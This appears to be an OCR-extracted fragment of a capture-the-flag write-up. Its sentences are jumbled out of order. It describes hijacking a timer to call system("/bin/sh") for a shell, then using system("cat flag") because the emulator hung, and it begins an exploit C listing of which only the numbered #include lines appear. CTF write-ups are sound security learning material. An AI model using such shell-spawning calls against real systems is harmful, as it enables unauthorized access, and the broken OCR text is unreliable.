
points to
. When the timer is triggered, it can give us
"/bin/sh"
a shell! Well, after some trying
does not
system("/bin/sh");
work as the emulator just hang there, but we can instead use
to obtain the glory flag!
system("cat flag")
Exp
1
#
define
 _GNU_SOURCE
2
3
#
include
<stdlib.h>
4
#
include
<stdio.h>
5
#
include
<unistd.h>
6
#
include
<fcntl.h>
7
#
include
<string.h>
8
#
include
<dirent.h>
9
#
include
<time.h>
10
#
include
<signal.h>
11
#
include
<sys/auxv.h>
12
#
include
<sys/stat.h>